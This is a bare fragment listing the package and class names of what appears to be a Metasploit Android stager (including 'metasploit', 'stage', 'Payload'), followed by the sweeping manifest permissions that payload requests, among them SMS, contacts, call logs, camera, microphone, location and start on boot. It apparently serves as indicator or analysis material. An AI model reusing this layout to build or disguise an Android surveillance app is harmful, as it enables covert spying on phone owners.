 com
metasploit
stage
MainActivity
MainBroadcastReceiver
MainService
Payload
a
b
c
d
e
f
g
<uses-permission android:name="android.permission.INTERNET" />
<uses-permission android:name="android.permission.ACCESS_WIFI_STATE" />
<uses-permission android:name="android.permission.CHANGE_WIFI_STATE" />
<uses-permission android:name="android.permission.ACCESS_NETWORK_STATE" />
<uses-permission android:name="android.permission.ACCESS_COARSE_LOCATION" />
<uses-permission android:name="android.permission.ACCESS_FINE_LOCATION" />
<uses-permission android:name="android.permission.READ_PHONE_STATE" />
<uses-permission android:name="android.permission.SEND_SMS" />
<uses-permission android:name="android.permission.RECEIVE_SMS" />
<uses-permission android:name="android.permission.RECORD_AUDIO" />
<uses-permission android:name="android.permission.CALL_PHONE" />
<uses-permission android:name="android.permission.READ_CONTACTS" />
<uses-permission android:name="android.permission.WRITE_CONTACTS" />
<uses-permission android:name="android.permission.RECORD_AUDIO" />
<uses-permission android:name="android.permission.WRITE_SETTINGS" />
<uses-permission android:name="android.permission.CAMERA" />
<uses-permission android:name="android.permission.READ_SMS" />
<uses-permission android:name="android.permission.WRITE_EXTERNAL_STORAGE" />
<uses-permission android:name="android.permission.RECEIVE_BOOT_COMPLETED" />
<uses-permission android:name="android.permission.SET_WALLPAPER" />
<uses-permission android:name="android.permission.READ_CALL_LOG" />
<uses-permission android:name="android.permission.WRITE_CALL_LOG" />
<uses-permission android:name="android.permission.WAKE_LOCK" />